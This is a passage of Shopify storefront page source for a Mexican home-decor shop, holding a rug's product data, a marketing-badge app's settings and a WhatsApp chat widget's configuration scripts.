con","prod_trust_font_size":14.0,"prod_trust_is_custom_position":true,"prod_payment_badge_type_selected":"multicolor","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MercadoPago.png,img/usb/payments-logo/AmericanExpress-alt1.png,img/usb/payments-logo/MasterCard-alt2.png,img/usb/payments-logo/Visa-alt1.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"badge_pic/usb/513149/9750a9ab-cdca-4dd4-93ca-dfec263584f2.png","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"small","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":false,"coll_prod_image_label_is_on":false,"coll_type_selected":"timer","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Spring Special","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"timer","cart_is_displaying_in_drawer":false,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":15.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Almost out of time, checkout now to avoid losing your deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"multicolor","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"$ {{amount}}","storefront_token":"4e95c1da37aadb73a7ad686e1fa437ba"};
    
</script>


</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="www.dorzav.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7455328764056,"title":"Tapete Decorativo Adara T2257","handle":"tapete-decorativo-adara-t2257","description":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Adara\u003c\/li\u003e\n\u003cli\u003eMaterial: 100% Poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Verde \/ Oro \/ Gris\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-10-21T19:25:09-05:00","created_at":"2022-10-21T19:22:36-05:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Adara","Duradero y Resistente","Libre de Pelusas","Para Alto Tráfico","Poliéster","Resistente a Manchas","Seguro para Mascotas y Niños","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"],"price":152000,"price_min":152000,"price_max":2541600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42241851588760,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"10911","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Adara T2257 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":152000,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP160X90","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851621528,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10479","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Adara T2257 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":842200,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1160X230","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851654296,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"10910","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Adara T2257 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":1317800,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1200X290","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851687064,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10480","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Adara T2257 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1733200,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1240X330","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851719832,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10481","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Adara T2257 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2541600,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1300X400","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954","\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP2.jpg?v=1748666954","\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP3.jpg?v=1748666955","\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP4.jpg?v=1748666955","\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP5.jpg?v=1748666955","\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP6.jpg?v=1748666955"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954","options":["Size"],"media":[{"alt":null,"id":35900251472024,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954","width":1080},{"alt":null,"id":35900251504792,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP2.jpg?v=1748666954"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP2.jpg?v=1748666954","width":1080},{"alt":null,"id":35900251537560,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP3.jpg?v=1748666955"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP3.jpg?v=1748666955","width":1080},{"alt":null,"id":35900251570328,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP4.jpg?v=1748666955"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP4.jpg?v=1748666955","width":1080},{"alt":null,"id":35900251603096,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP5.jpg?v=1748666955"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP5.jpg?v=1748666955","width":1080},{"alt":null,"id":35900251635864,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP6.jpg?v=1748666955"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP6.jpg?v=1748666955","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Adara\u003c\/li\u003e\n\u003cli\u003eMaterial: 100% Poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Verde \/ Oro \/ Gris\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetShowScrollBar = true;sgwaWidgetLabelText = `Contáctanos`;sgwaWidgetText = `¡Resolvemos tus dudas!`;sgwaWidgetDescription = `Hola! Haga clic en uno de nuestros miembros a continuación para chatear en WhatsApp`;sgwaWidgetResponseText = `El equipo suele responder en unos minutos.`;sgwaWidgetGDPRNotice = `Acepto recibir mensajes de WhatsApp de DORZAV SOFA N DECOR relacionados con mi pedido y promociones. Puedo cancelar la suscripción en cualquier momento respondiendo ‘DETENER’.`;sgwaWidgetBackgroundColor = "#dda330";sgwaWidgetTextColor = "#510b0e";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;sgwaWidgetUseClickToChat = true;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, 